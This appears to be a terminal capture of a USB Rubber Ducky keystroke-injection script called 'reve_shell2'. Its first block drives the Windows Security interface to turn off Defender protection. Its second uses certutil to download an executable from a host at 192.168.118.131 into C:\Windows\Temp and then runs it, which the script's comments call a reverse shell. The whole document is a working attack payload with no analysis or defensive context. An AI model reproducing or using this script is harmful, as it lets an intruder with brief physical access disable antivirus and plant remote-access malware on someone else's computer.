 samsepi0l@DESKTOP-LFQMEMJ MINGW64 ~/Documents/USB-Rubber-Ducky (master)
$ cat reve_shell2
REM ************************
REM *** Disable defender ***
REM ************************
DELAY 1000
CTRL ESC
DELAY 300
STRING windows security
DELAY 300
ENTER
DELAY 1000
ENTER
TAB
TAB
TAB
TAB
DELAY 300
ENTER
DELAY 600
SPACE
DELAY 600
LEFT
ENTER
DELAY 300
ALT F4
REM *********************
REM *** Reverse shell ***
REM *********************
DELAY 1000
GUI r
DELAY 700
STRING powershell certutil.exe -urlcache -f http://192.168.118.131/revs.exe C:\Windows\Temp\revs.exe
ENTER
DELAY 1000
GUI r
DELAY 100
STRING powershell Start-Process -FilePath "C:\Windows\Temp\revs.exe"
ENTER